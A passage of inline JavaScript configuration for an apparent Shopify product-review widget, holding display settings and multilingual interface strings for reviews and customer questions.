verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-22 08:27:01.721418486 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(226, 92, 126, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_label":"Rückmeldung","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_helpful":"War das hilfreich?","review_email_required":"Dieses Feld ist erforderlich","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_load_more":"Mehr laden","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_email_label":"E-Mail","qna_section_title":"Schreibe eine Frage","review_sort_by_date":"Sortieren nach Datum","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen","review_helpful":"War das hilfreich?","qna_cancel_label":"Abbrechen","summary_discount_amount":"Erhalte [discount_amount] Rabatt","qna_empty_title":"Es gibt noch keine Fragen","qna_question_required":"Dieses Feld ist erforderlich","review_email_invalid":"Ungültiges E-Mail-Format","summary_review_singular_format":"[review_number] Bewertung","review_content_required":"Dieses Feld ist erforderlich","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","qna_question_count":"Fragen ([questions_count])","review_filter_clear":"Löschen","review_see_more":"Mehr anzeigen","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_cancel_label":"Abbrechen","qna_name_required":"Dieses Feld ist erforderlich","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_name_placeholder":"Gib deinen Namen ein","review_sort_by_rating":"Sortieren nach Bewertung","qna_see_more":"Mehr anzeigen","review_rating_empty":"Bitte gib uns deine Bewertung","custom_question_required":"Dieses Feld ist erforderlich","review_filter_by":"Filter","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","qna_thank_you_title":"Danke!","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_label":"Medien hinzufügen","qna_submit_label":"Frage einreichen","summary_review_plural_format":"[review_number] Bewertungen","review_name_label":"Name","review_sort_by_content":"Sortieren nach Inhalt","summary_review_submit_label":"Schreibe eine Bewertung","qna_sort_by_date":"Sortieren nach Datum","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_verified_purchase":"Verifizierter Kauf","review_thank_you_title":"Danke!","media_gallery_title":"Alle Medien","review_sort_by_media":"Nach Medien sortieren","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","qna_search_box_placeholder":"Nach Fragen suchen","review_empty":"Es gibt noch keine Kundenbewertungen.","qna_sort_by_date_oldest":"Älteste zuerst","qna_name_label":"Name","summary_section_title":"Kundenbewertungen","review_name_required":"Dieses Feld ist erforderlich","review_email_label":"E-Mail","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","summary_qna_submit_label":"Stelle eine Frage","review_section_title":"Schreibe eine Bewertung","qna_email_invalid":"Ungültiges E-Mail-Format","review_not_verified_purchase":"Bewertung","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_search_box_placeholder":"Nach Bewertungen suchen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_shop_now":"Kaufe jetzt","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_name_placeholder":"Gib deinen Namen ein","qna_load_more":"Mehr laden"}},{"language_code":"en","content":{"review_upload_max_video_size":"Maximum upload video size: 100MB","review_empty":"There are no customer reviews yet.","summary_review_singular_format":"[review_number] review","review_name_required":"This field is required","review_count":"Reviews ([reviews_count])","qna_question_required":"This field is required","review_not_verified_purchase":"Rating","qna_search_box_placeholder":"Search for questions","summary_discount_amount":"Get discount [discount_amount]","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_name_placeholder":"Enter your name","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_submit_label":"Submit Review","qna_sort_by_date_oldest":"Oldest first","review_thank_you_title":"Thank you!","custom_question_required":"This field is required","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_sort_by_content":"Sort by content","review_email_placeholder":"Enter your mail","review_content_label":"Feedback","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_load_more":"Load more","review_sort_by_rating":"Sort by rating","review_upload_max_attachments":"Maximum attachments: 5 items","qna_name_placeholder":"Enter your name","media_gallery_title":"All media","qna_thank_you_title":"Thank you!","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","review_filter_by":"Filter","review_empty_content":"Be the first to share your thoughts with other customers.","qna_section_title":"Write A Question","qna_name_label":"Name","review_shop_now":"Shop now","review_cancel_label":"Cancel","summary_review_submit_label":"Write A Review","qna_sort_by_date":"Sort by date","review_email_label":"Email","summary_section_title":"Customer Reviews","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_cancel_label":"Cancel","review_see_more":"See more","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_load_more":"Load more","review_empty_title":"There are no customer reviews yet","review_sort_by_media":"Sort by media","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_rating_label":"Rating","review_thank_you_content":"Thank you for being one of our success stories!","review_section_title":"Write A Review","qna_email_required":"This field is required","qna_name_required":"This field is required","review_helpful":"Was this helpful?","summary_review_plural_format":"[review_number] reviews","qna_submit_label":"Submit Question","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_empty_title":"There are no questions yet","review_search_box_placeholder":"Search for reviews","qna_helpful":"Was this helpful?","review_verified_purchase":"Verified purchase","qna_email_label":"Email","review_upload_label":"Add Media","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_email_invalid":"Invalid email format"}},{"language_code":"es","content":{"review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_rating_label":"Calificación","review_helpful":"¿Fue útil?","summary_review_submit_label":"Escribir una revisión","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_newest":"Más reciente primero","review_sort_by_content":"Ordenar por contenido","summary_review_singular_format":"[review_number] reseña","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_sort_by_rating":"Ordenar por calificación","qna_name_placeholder":"Ingresa tu nombre","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","summary_review_plural_format":"[review_number] reseñas","qna_question_label":"Pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","summary_section_title":"Comentarios de los clientes","custom_question_required":"Este campo es obligatorio","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_sort_by_date":"Ordenar por fecha","qna_section_title":"Escribir una pregunta","review_sort_by_media":"Ordenar por multimedia","review_empty_title":"Todavía no hay comentarios de los clientes","review_submit_label":"Enviar revisión","qna_helpful":"¿Fue útil?","review_verified_purchase":"Compra verificada","qna_email_invalid":"Formato de correo electrónico inválido","review_email_invalid":"Formato de correo electrónico inválido","qna_search_box_placeholder":"Buscar preguntas","review_thank_you_title":"Gracias!","review_filter_by":"Filtrar","review_name_required":"Este campo es obligatorio","qna_empty_title":"Todavía no hay preguntas","summary_discount_amount":"Obtener descuento [discount_amount]","review_rating_empty":"Por favor, danos tu calificación","review_search_box_placeholder":"Buscar reseñas","review_name_label":"Nombre","review_empty":"Todavía no hay comentarios de los clientes.","media_gallery_title":"Todos los medios","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_content_placeholder":"Comparte tu pensamiento sobre el producto","qna_sort_by_date":"Ordenar por fecha","qna_question_placeholder":"Escribe aquí tu pregunta","review_cancel_label":"Cancelar","review_content_label":"Comentarios","qna_submit_label":"Enviar pregunta","qna_question_required":"Este campo es obligatorio","qna_load_more":"Cargar más","qna_email_required":"Este campo es obligatorio","qna_cancel_label":"Cancelar","qna_email_label":"Correo electrónico","review_upload_label":"Agregar medios","qna_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","review_filter_clear":"Despejar","review_name_placeholder":"Ingresa tu nombre","review_email_label":"Correo electrónico","review_section_title":"Escribir una revisión","review_content_required":"Este campo es obligatorio","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_email_placeholder":"Ingresa tu correo","review_see_more":"Ver más","qna_name_label":"Nombre","review_not_verified_purchase":"Clasificación","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","qna_see_more":"Ver más","review_load_more":"Cargar más","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_shop_now":"Compra ahora","qna_sort_by_date_oldest":"Más antiguo primero","review_count":"Comentarios ([reviews_count])","summary_qna_submit_label":"Hacer una pregunta","qna_name_required":"Este campo es obligatorio"}},{"language_code":"fr","content":{"qna_load_more":"Charger plus","qna_email_required":"Ce champ est requis","review_sort_by_content":"Trier par contenu","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_content_placeholder":"Partagez vos pensées sur le produit","review_filter_clear":"Éclaircir","review_sort_by_media":"Trier par média","qna_email_label":"Courriel","review_rating_label":"Note","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","qna_question_label":"Question","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_name_required":"Ce champ est requis","review_verified_purchase":"Achat vérifié","review_upload_label":"Ajouter des médias","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_empty_title":"Il n'y a pas encore de questions","review_email_label":"Courriel","review_see_more":"Voir plus","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_question_count":"Questions ( [questions_count] )","review_rating_empty":"Veuillez nous donner votre note","summary_review_singular_format":"[review_number] critique","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_invalid":"Format de courriel non valide","review_count":"Avis ([reviews_count])","review_empty_title":"Il n'y a pas encore d'avis de clients","custom_question_required":"Ce champ est requis","summary_review_submit_label":"Écrire un avis","qna_see_more":"Voir plus","qna_thank_you_title":"Merci !","qna_sort_by_date":"Trier par date","qna_helpful":"Cela vous a-t-il été utile ?","review_thank_you_title":"Merci !","qna_name_required":"Ce champ est requis","review_section_title":"Écrire un avis","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","review_email_invalid":"Format de courriel non valide","qna_email_placeholder":"Entrez votre courriel","qna_sort_by_date_newest":"Les plus récents en premier","review_helpful":"Cela vous a-t-il été utile ?","media_gallery_title":"Tous les médias","review_email_required":"Ce champ est requis","review_content_label":"Commentaires","review_submit_label":"Soumettre l'avis","review_name_label":"Nom","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","summary_review_plural_format":"[review_number] critiques","review_filter_by":"Filtrer","qna_search_box_placeholder":"Rechercher des questions","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_load_more":"Charger plus","review_sort_by_date":"Trier par date","qna_name_placeholder":"Entrez votre nom","qna_submit_label":"Soumettre la question","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_section_title":"Écrire une question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_not_verified_purchase":"Commentaires","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_label":"Nom","review_search_box_placeholder":"Rechercher des avis","qna_cancel_label":"Annuler","qna_question_required":"Ce champ est requis","summary_qna_submit_label":"Posez une question","review_email_placeholder":"Entrez votre courriel"}},{"language_code":"it","content":{"review_upload_max_attachments":"Allegati massimi: 5 elementi","review_email_placeholder":"Inserisci la tua email","review_sort_by_media":"Ordina per media","qna_sort_by_date_oldest":"Più vecchi prima","qna_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_cancel_label":"Annulla","review_see_more":"Vedi altro","review_thank_you_title":"Grazie!","qna_submit_label":"Invia domanda","review_upload_label":"Aggiungi media","review_email_invalid":"Formato email non valido","review_rating_label":"Valutazione","media_gallery_title":"Tutti i media","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_sort_by_date_newest":"Più recenti prima","review_verified_purchase":"Acquisto verificato","qna_question_count":"Domande ([questions_count])","qna_email_invalid":"Formato email non valido","qna_question_placeholder":"Scrivi qui la tua domanda","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_search_box_placeholder":"Cerca recensioni","review_helpful":"Ti è stato utile?","qna_helpful":"Ti è stato utile?","review_shop_now":"Acquista ora","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_name_label":"Nome","review_discount_expiry_date":"Data di scadenza: [expiry_date]","qna_email_label":"Email","summary_review_plural_format":"[review_number] recensioni","qna_see_more":"Vedi altro","review_load_more":"Carica altro","summary_section_title":"Recensioni dei clienti","review_count":"Recensioni ([reviews_count])","qna_email_required":"Questo campo è obbligatorio","qna_name_label":"Nome","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_name_placeholder":"Inserisci il tuo nome","review_content_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_rating_empty":"Ti preghiamo di darci la tua valutazione","qna_thank_you_title":"Grazie!","review_filter_clear":"Chiarire","qna_question_required":"Questo campo è obbligatorio","qna_section_title":"Scrivi una domanda","qna_cancel_label":"Annulla","qna_empty_title":"Non ci sono ancora domande","review_sort_by_rating":"Ordina per valutazione","review_email_required":"Questo campo è obbligatorio","review_section_title":"Scrivi una recensione","summary_review_singular_format":"[review_number] recensione","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_sort_by_content":"Ordina per contenuto","summary_qna_submit_label":"Fai una domanda","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_email_label":"Email","review_content_label":"Feedback","review_empty":"Non ci sono ancora recensioni dei clienti.","qna_sort_by_date":"Ordina per data","summary_review_submit_label":"Scrivi una recensione","qna_email_placeholder":"Inserisci la tua email","qna_question_label":"Domanda","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_search_box_placeholder":"Cerca domande","custom_question_required":"Questo campo è obbligatorio","qna_load_more":"Carica altro","review_submit_label":"Invia recensione","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB"}},{"language_code":"pt-PT","content":{"review_filter_by":"Filtro","qna_sort_by_date_oldest":"Mais antigas primeiro","review_email_required":"Este campo é obrigatório","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","qna_sort_by_date":"Ordenar por data","summary_discount_amount":"Obter desconto de [discount_amount]","summary_review_singular_format":"[review_number] avaliação","review_empty":"Não há avaliações de clientes ainda.","review_thank_you_title":"Obrigado!","review_content_label":"Opinião","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_content_required":"Este campo é obrigatório","review_see_more":"Ver mais","qna_helpful":"Isso foi útil?","review_count":"Avaliações ([reviews_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","review_sort_by_content":"Ordenar por conteúdo","media_gallery_title":"Todas as mídias","review_upload_label":"Adicionar mídia","review_name_placeholder":"Digite seu nome","qna_search_box_placeholder":"Pesquisar perguntas","review_sort_by_rating":"Ordenar por classificação","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","qna_section_title":"Fazer uma pergunta","qna_name_placeholder":"Digite seu nome","review_sort_by_date":"Ordenar por data","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_invalid":"Formato de e-mail inválido","qna_email_required":"Este campo é obrigatório","review_empty_title":"Não há avaliações de clientes ainda","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_shop_now":"Compre agora","qna_email_label":"E-mail","review_name_label":"Nome","qna_question_required":"Este campo é obrigatório","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_verified_purchase":"Compra verificada","review_load_more":"Carregar mais","qna_see_more":"Ver mais","review_cancel_label":"Cancelar","review_rating_empty":"Por favor, dê-nos sua classificação","qna_submit_label":"Enviar pergunta","qna_load_more":"Carregar mais","qna_name_required":"Este campo é obrigatório","review_section_title":"Escrever uma avaliação","review_email_placeholder":"Digite seu e-mail","custom_question_required":"Este campo é obrigatório","summary_section_title":"Avaliações de clientes","review_not_verified_purchase":"Avaliação","qna_question_label":"Pergunta","review_email_invalid":"Formato de e-mail inválido","qna_thank_you_title":"Obrigado!","qna_cancel_label":"Cancelar","review_sort_by_media":"Ordenar por mídia","summary_review_plural_format":"[review_number] avaliações","review_search_box_placeholder":"Pesquisar avaliações","review_name_required":"Este campo é obrigatório","qna_sort_by_date_newest":"Mais recentes primeiro","qna_question_count":"Perguntas ([questions_count])","review_submit_label":"Enviar avaliação","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_discount_expiry_date":"Data de validade: [expiry_date]","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_name_label":"Nome","review_helpful":"Isso foi útil?","summary_qna_submit_label":"Fazer uma pergunta","review_filter_clear":"Clarear","review_rating_label":"Classificação","qna_question_placeholder":"Escreva sua pergunta aqui","review_upload_max_attachments":"Anexos máximos: 5 itens","summary_review_submit_label":"Escrever uma avaliação","qna_empty_title":"Não há perguntas ainda","review_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail"}},{"language_code":"zh-CN","content":{"qna_email_placeholder":"输入您的邮箱","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_rating_empty":"请给我们评分","review_content_placeholder":"分享您对产品的想法","review_verified_purchase":"已验证购买","review_upload_max_photo_size":"最大照片上传大小：10MB","review_rating_label":"评分","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_search_box_placeholder":"搜索评论","review_content_required":"此字段为必填项","review_sort_by_media":"按媒体类型排序","review_helpful":"对您有帮助吗？","review_email_invalid":"邮箱格式无效","review_submit_label":"提交评论","review_upload_label":"添加媒体","qna_search_box_placeholder":"搜索问题","qna_sort_by_date_oldest":"最老的在前面","summary_review_singular_format":"[review_number] 条评论","qna_name_label":"姓名","qna_email_invalid":"邮箱格式无效","qna_see_more":"查看更多","review_email_label":"邮箱","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","qna_sort_by_date":"按日期排序","summary_qna_submit_label":"提问","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","qna_load_more":"加载更多","review_name_required":"此字段为必填项","review_sort_by_date":"按日期排序","qna_question_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_not_verified_purchase":"评分","qna_name_placeholder":"输入您的姓名","qna_helpful":"对您有帮助吗？","review_email_placeholder":"输入您的邮箱","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_sort_by_date_newest":"最新的在前面","review_cancel_label":"取消","qna_email_label":"邮箱","review_thank_you_title":"谢谢！","summary_discount_amount":"获得[discount_amount]的折扣","summary_review_plural_format":"[review_number] 条评论","review_upload_max_attachments":"最大附件数量：5个","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_name_placeholder":"输入您的姓名","media_gallery_title":"所有媒体","review_sort_by_content":"按内容排序","review_empty_title":"目前没有顾客评论","summary_review_submit_label":"写评论","qna_cancel_label":"取消","review_content_label":"反馈","custom_question_required":"此字段为必填项","review_filter_by":"筛选","qna_thank_you_title":"谢谢！","summary_section_title":"顾客评论","review_discount_expiry_date":"过期日期：[expiry_date]","qna_section_title":"写一个问题","review_sort_by_rating":"按评分排序","review_filter_clear":"清除","review_shop_now":"现在购买","review_see_more":"查看更多","qna_question_placeholder":"在这里写下您的问题","qna_empty_title":"目前没有问题","qna_submit_label":"提交问题","review_load_more":"加载更多","review_name_label":"姓名","qna_name_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_email_required":"此字段为必填项","review_section_title":"写一篇评论","review_email_required":"此字段为必填项","review_upload_max_video_size":"最大视频上传大小：100MB"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is 